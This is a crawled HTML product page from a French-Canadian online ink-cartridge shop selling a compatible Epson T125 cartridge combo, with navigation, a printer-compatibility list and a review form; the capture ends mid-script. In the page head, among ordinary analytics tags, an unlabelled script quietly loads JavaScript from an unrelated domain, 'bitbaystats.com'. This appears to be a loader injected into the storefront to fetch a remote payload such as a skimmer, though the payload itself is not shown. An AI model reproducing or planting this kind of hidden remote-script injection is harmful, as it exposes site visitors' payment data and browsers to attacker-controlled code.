

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://encreabasprix.com/index.php?route=product/product&product_id=3000124&search=15125Z
body_size: 10497
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="fr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="fr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="fr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE</title>
<base href="https://encreabasprix.com/" />
<meta name="description" content="ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE" />
<meta name="keywords" content="ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">

            <link href="catalog/view/theme/default/template/technika/stylesheet/stylesheet.css" rel="stylesheet">
            <script src="catalog/view/javascript/jquery/tickerme.min.js"></script>
            <script>
                $(function(){
                    $('#ticker').tickerme();
                });
            </script>
            
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/technika/modifications.js" type="text/javascript"></script>
<script src="catalog/view/javascript/technika/suggestions.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://encreabasprix.com/index.php?route=product/product&amp;product_id=3000124" rel="canonical" />
<link href="https://encreabasprix.com/image/catalog/Encreabasprix/icone.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145384757-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145384757-2');
</script>
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6043744538001655"
     crossorigin="anonymous"></script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/jbtzc.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>


                <style>
                /* TELEPHONE */
                #top-links ul:first-child > li:first-child *{
                    font-size: 40px;
                    font-weight: bold;
                }
                </style>
            

        <link href="catalog/view/theme/default/template/technika/stylesheet/brands/encreabasprix.css" rel="stylesheet">
        

    <style>
    

    </style>
            

               <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '867937800319050');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=867937800319050&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

            
</head>
<body>
			

                            
<nav id="top">
  <div class="container"> 
    <div class="pull-left">
  <form action="https://encreabasprix.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
             
      <img src="catalog/language/fr/fr.png" alt="Français" title="Français">
                              <span class="hidden-xs hidden-sm hidden-md">Langue</span>&nbsp;<i class="fa fa-caret-down"></i></button>
      <ul class="dropdown-menu">
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="fr"><img src="catalog/language/fr/fr.png" alt="Français" title="Français" /> Français</button>
        </li>
                <li>
          <button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button>
        </li>
              </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://encreabasprix.com/index.php?route=product/product&amp;product_id=3000124&amp;search=15125Z" />
  </form>
</div>

    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        
                <li><a href="tel:450-974-7424"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">450-974-7424</span></li>
            
        <li class="dropdown"><a href="https://encreabasprix.com/index.php?route=account/account" title="Mon Compte" class="dropdown-toggle" data-toggle="dropdown">
            <i class="fa fa-home d-none hide"></i>
            <img src="image/login.png" class="technika-login-icon" />
             <span class="hidden-xs hidden-sm hidden-md">Mon Compte</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://encreabasprix.com/index.php?route=account/register">S'enregistrer</a></li>
            <li><a href="https://encreabasprix.com/index.php?route=account/login">Connexion</a></li>
                      </ul>
        </li>
        <li><a href="https://encreabasprix.com/index.php?route=account/wishlist" id="wishlist-total" title="Liste de souhaits (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Liste de souhaits (0)</span></a></li>
        <li><a href="http://encreabasprix.com/index.php?route=checkout/cart" title="Panier"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Panier</span></a></li>
        <li><a href="https://encreabasprix.com/index.php?route=checkout/checkout" title="Commander"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Commander</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">

            <div class="tinksmart-bg">&nbsp;</div>
            
    <div class="row">
      <div class="col-sm-4">
        
            <div id="logo"><a href="http://encreabasprix.com/index.php?route=common/home"><img src="image/encreabasprix/logo.gif" title="Encre à Bas Prix" alt="Encre à Bas Prix" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="15125Z" placeholder="Rechercher" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3">    <div id="cart" class="btn-group btn-block">
    <button type="button" data-toggle="dropdown" data-loading-text="Téléchargement..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 élément(s) - $0,00</span></button>
    <ul class="dropdown-menu pull-right">
                <li>
        <p class="text-center">Votre panier est vide !</p>
        </li>
            </ul>

                <script src="https://cdnjs.cloudflare.com/ajax/libs/bootbox.js/5.4.0/bootbox.min.js" integrity="sha256-sfG8c9ILUB8EXQ5muswfjZsKICbRIJUG/kBogvvV5sY=" crossorigin="anonymous"></script>
                <script type="text/javascript">
                    $(document).ready(function() {
                        $("#btn-shipping-breakdown").on('click', function() {
                            bootbox.alert({
                                message: $("#shipping-breakdown").html(),
                                size: 'medium'
                            });
                        });
                    });
                </script>

                            
    </div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Catégories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser" class="dropdown-toggle" data-toggle="dropdown">Cartouches laser</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=BROTHER">BROTHER</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=CANON">CANON</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=DELL">DELL</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=DYMO">DYMO</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=HP">HP</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=IBM">IBM</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=KONICA MINOLTA">KONICA MINOLTA</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=LEXMARK">LEXMARK</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=PANTUM">PANTUM</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=RICOH">RICOH</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=SAMSUNG">SAMSUNG</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=TOSHIBA">TOSHIBA</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser&amp;make=XEROX">XEROX</a></li>
                              </ul>
              </div>
            <a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=laser" class="see-all">Montre tout Cartouches laser</a> </div>
        </li>
                                <li class="dropdown"><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet" class="dropdown-toggle" data-toggle="dropdown">Cartouches jet d'encre</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=BROTHER">BROTHER</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=CANON">CANON</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=EPSON">EPSON</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=HP">HP</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=KODAK">KODAK</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=LEXMARK">LEXMARK</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet&amp;make=SAMSUNG">SAMSUNG</a></li>
                              </ul>
              </div>
            <a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=inkjet" class="see-all">Montre tout Cartouches jet d'encre</a> </div>
        </li>
                                <li class="dropdown"><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape" class="dropdown-toggle" data-toggle="dropdown">Ruban</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape&amp;make=BROTHER">BROTHER</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape&amp;make=CANON">CANON</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape&amp;make=DYMO">DYMO</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape&amp;make=EPSON">EPSON</a></li>
                                <li><a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape&amp;make=STAR MICRONICS">STAR MICRONICS</a></li>
                              </ul>
              </div>
            <a href="http://encreabasprix.com/index.php?route=tkstock/printers/search&amp;type=tape" class="see-all">Montre tout Ruban</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://encreabasprix.com/index.php?route=common/home">Accueil</a></li>
        <li><a href="http://encreabasprix.com/index.php?route=product/search&amp;search=15125Z">Recherche</a></li>
        <li><a href="http://encreabasprix.com/index.php?route=product/product&amp;search=15125Z&amp;product_id=3000124">ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://encreabasprix.com/image/cache/catalog/15125Z-500x500.jpg" title="ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE"><img src="https://encreabasprix.com/image/cache/catalog/15125Z-228x228.jpg" title="ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE" alt="ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Avis (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><div class="row">
    <div class="col-sm-12">
        
            </div>

    <div class="col-sm-12">
        Cette ensemble de cartouche jet d'encre noir, cyan, magenta et jaune neuve, compatible avec la marque EPSON T125 BK/C/M/Y XL, de très haut rendement.<br>Cette ensemble combo de cartouche d'encre économique et de haute qualité est compatible avec les cartouche EPSON T125 BK/C/M/Y de marque Epson et sera la solution parfaite pour vous aider à économiser sur vos coûts d'impression et vous offrira une excellente qualité d'impression et imprimera au moins le même nombre de pages que son équivalent original. Notre entreprise, vous assure que toute nos produits compatibles répondront à vos attentes en plus de vous faire épargnez de nombreux dollars. Nous livrons partout au Canada avec rapidité.﻿ Nous vous offrons une garantie de 12 mois sur ce produit. Cette cartouche d’encre est compatible avec votre imprimante si bas illustrée.
    </div>

    <div class="col-sm-12">
         15125Z
    </div>

    <div class="col-sm-12">
        <div class="col-sm-4">Code de produit : 15125Z</div>
        <div class="col-sm-4">Code d'origine : 15125Z</div>
        <div class="col-sm-4">Type : Cartouche Jet d'encre</div>
    </div>
    <div class="col-sm-12">
        <div class="col-sm-4">Catégorie : COMPATIBLE</div>
        <div class="col-sm-4">Capacité : Standard
        </div>
        <div class="col-sm-4">Couleur : </div>
    </div>
    <div class="col-sm-12">
        <div class="col-sm-4">Nb de copies originale :  pages</div>
        <div class="col-sm-4">Nb de copies Encre à Bas Prix :  pages </div>
        <div class="col-sm-4">Coût par page :
                    </div>
    </div>
    <div class="col-sm-12">
        <div class="col-sm-4">Volume originale :  ml</div>
        <div class="col-sm-4">Volume Encre à Bas Prix :  ml</div>
        <div class="col-sm-4">Durée de vie : 24 mois+</div>
    </div>

    <div class="col-sm-12" style="color:red; margin-top: 10px;">
        Cet article est admissible pour LIVRAISON GRATUITE au Canada pour toute commande de plus de 79$ avant taxes.
    </div>

    <div class="col-sm-12">
        Pour les achats de moins de 79$ avant taxes, le prix de la livraison au Canada sera calculé lors de la commande.
    </div>

    <div class="col-sm-12" style="margin-top: 10px;">
        <ul style="padding: 0;margin: 0;">
            <li>Support technique gratuit</li>
            <li>1 ans de garantie</li>
            <li>Produits fabriqués par des usines certifiées ISO 9001/14 001, assure un rendement de qualité et d’impression remarquable.</li>
        </ul>
    </div>
</div>

<script type="text/javascript">
$(document).ready(function() {
    handleResize();
});

$(window).resize(function(){
    handleResize();
});

function handleResize() {
    if ($(window).width() > 400) {  
        $("#collapsePrinters").addClass('in');
    }  
}
</script>

<div id="technika-product-printers" class="row">

    <div class="col-sm-12 title">
        <a data-toggle="collapse" href="#collapsePrinters" role="button" aria-expanded="false" aria-controls="collapsePrinters">
            + / - LISTE D’IMPRIMANTES APPLICABLES
        </a>
    </div>

    <div class="collapse printer-list" id="collapsePrinters">
        <div class="card card-body">
                        <div class="col-sm-4 col-xs-6">
                <div class="col-sm-6 col-xs-12">
                    <a href="?route=product/search&search=STYLUS NX125">
                        <img src="image/catalog/stylus nx125.jpg" class="technika-printer" />
                    </a>
                </div>
                <div class="col-sm-6 col-xs-12">
                    <h4>
                        <a href="?route=product/search&search=STYLUS NX125">
                            STYLUS NX125
                        </a>
                    </h4>
                </div>
            </div>
                        <div class="col-sm-4 col-xs-6">
                <div class="col-sm-6 col-xs-12">
                    <a href="?route=product/search&search=STYLUS NX127">
                        <img src="image/catalog/stylus nx127.jpg" class="technika-printer" />
                    </a>
                </div>
                <div class="col-sm-6 col-xs-12">
                    <h4>
                        <a href="?route=product/search&search=STYLUS NX127">
                            STYLUS NX127
                        </a>
                    </h4>
                </div>
            </div>
                        <div class="col-sm-4 col-xs-6">
                <div class="col-sm-6 col-xs-12">
                    <a href="?route=product/search&search=STYLUS NX130">
                        <img src="image/catalog/stylus nx130.jpg" class="technika-printer" />
                    </a>
                </div>
                <div class="col-sm-6 col-xs-12">
                    <h4>
                        <a href="?route=product/search&search=STYLUS NX130">
                            STYLUS NX130
                        </a>
                    </h4>
                </div>
            </div>
                        <div class="col-sm-4 col-xs-6">
                <div class="col-sm-6 col-xs-12">
                    <a href="?route=product/search&search=STYLUS NX230">
                        <img src="image/catalog/stylus nx230.jpg" class="technika-printer" />
                    </a>
                </div>
                <div class="col-sm-6 col-xs-12">
                    <h4>
                        <a href="?route=product/search&search=STYLUS NX230">
                            STYLUS NX230
                        </a>
                    </h4>
                </div>
            </div>
                        <div class="col-sm-4 col-xs-6">
                <div class="col-sm-6 col-xs-12">
                    <a href="?route=product/search&search=STYLUS NX320">
                        <img src="image/catalog/stylus nx320.jpg" class="technika-printer" />
                    </a>
                </div>
                <div class="col-sm-6 col-xs-12">
                    <h4>
                        <a href="?route=product/search&search=STYLUS NX320">
                            STYLUS NX320
                        </a>
                    </h4>
                </div>
            </div>
                        <div class="col-sm-4 col-xs-6">
                <div class="col-sm-6 col-xs-12">
                    <a href="?route=product/search&search=STYLUS NX420">
                        <img src="image/catalog/stylus nx420.jpg" class="technika-printer" />
                    </a>
                </div>
                <div class="col-sm-6 col-xs-12">
                    <h4>
                        <a href="?route=product/search&search=STYLUS NX420">
                            STYLUS NX420
                        </a>
                    </h4>
                </div>
            </div>
                        <div class="col-sm-4 col-xs-6">
                <div class="col-sm-6 col-xs-12">
                    <a href="?route=product/search&search=STYLUS NX530">
                        <img src="image/catalog/stylus nx530.jpg" class="technika-printer" />
                    </a>
                </div>
                <div class="col-sm-6 col-xs-12">
                    <h4>
                        <a href="?route=product/search&search=STYLUS NX530">
                            STYLUS NX530
                        </a>
                    </h4>
                </div>
            </div>
                        <div class="col-sm-4 col-xs-6">
                <div class="col-sm-6 col-xs-12">
                    <a href="?route=product/search&search=STYLUS NX625">
                        <img src="image/catalog/stylus nx625.jpg" class="technika-printer" />
                    </a>
                </div>
                <div class="col-sm-6 col-xs-12">
                    <h4>
                        <a href="?route=product/search&search=STYLUS NX625">
                            STYLUS NX625
                        </a>
                    </h4>
                </div>
            </div>
                        <div class="col-sm-4 col-xs-6">
                <div class="col-sm-6 col-xs-12">
                    <a href="?route=product/search&search=WORKFORCE320">
                        <img src="image/catalog/workforce320.jpg" class="technika-printer" />
                    </a>
                </div>
                <div class="col-sm-6 col-xs-12">
                    <h4>
                        <a href="?route=product/search&search=WORKFORCE320">
                            WORKFORCE320
                        </a>
                    </h4>
                </div>
            </div>
                        <div class="col-sm-4 col-xs-6">
                <div class="col-sm-6 col-xs-12">
                    <a href="?route=product/search&search=WORKFORCE323">
                        <img src="image/catalog/workforce323.jpg" class="technika-printer" />
                    </a>
                </div>
                <div class="col-sm-6 col-xs-12">
                    <h4>
                        <a href="?route=product/search&search=WORKFORCE323">
                            WORKFORCE323
                        </a>
                    </h4>
                </div>
            </div>
                        <div class="col-sm-4 col-xs-6">
                <div class="col-sm-6 col-xs-12">
                    <a href="?route=product/search&search=WORKFORCE325">
                        <img src="image/catalog/workforce325.jpg" class="technika-printer" />
                    </a>
                </div>
                <div class="col-sm-6 col-xs-12">
                    <h4>
                        <a href="?route=product/search&search=WORKFORCE325">
                            WORKFORCE325
                        </a>
                    </h4>
                </div>
            </div>
                        <div class="col-sm-4 col-xs-6">
                <div class="col-sm-6 col-xs-12">
                    <a href="?route=product/search&search=WORKFORCE520">
                        <img src="image/catalog/workforce520.jpg" class="technika-printer" />
                    </a>
                </div>
                <div class="col-sm-6 col-xs-12">
                    <h4>
                        <a href="?route=product/search&search=WORKFORCE520">
                            WORKFORCE520
                        </a>
                    </h4>
                </div>
            </div>
                    </div>
    </div>
</div>
</div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>écrire un avis</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Votre nom :</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Votre avis :</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Note :</span> Le HTML n'est pas pris en charge ! </div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">évaluation :</label>
                    &nbsp;&nbsp;&nbsp; Mauvais&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bon</div>
                </div>
                
                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Téléchargement..." class="btn btn-primary">Continuer</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Ajout à la liste de souhaits" onclick="wishlist.add('3000124');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Ajout au comparatif" onclick="compare.add('3000124');"><i class="fa fa-exchange"></i></button>
          </div>
          
                <h1 class='technika_product_heading'>ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE</h1>
            
          <ul class="list-unstyled">
                        <li>Fabricant : <a href="http://encreabasprix.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=5">EPSON</a></li>
                        <li>Modèle : 15125Z</li>
                        <li>Disponibilité : <span style='color: red;'>En Stock. Commandez maintenant pour expédier dans 1-2 jours ouvrables</span><br />Le montant minimum pour la livraison gratuite des produits COMPATIBLES et/ou RECYCLÉS est de $79,95<br />Vos achats compatibles sont de: $0,00</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              
                                <h2>$35,95</h2>
                            
            </li>
                                                            <li>
              <hr>
            </li>
                        <li>3 ou plus $34,15</li>
                                  </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Quantité :</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="3000124" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Téléchargement..." class="btn btn-primary btn-lg btn-block">Ajout au panier</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">(0 avis)</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">écrire un avis</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="http://encreabasprix.com/index.php?route=product/product&amp;product_id=3000124"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                      <p>Etiquettes :
                 <a href="http://encreabasprix.com/index.php?route=product/search&amp;tag=ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE">ENSEMBLE COMBO DE CARTOUCHE JET D'ENCRE EPSON T125 BK/C/M/Y XL COMPATIBLE NOIR/CYAN/MAGENTA/JAUNE</a>                  <a href=""></a>          </p>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
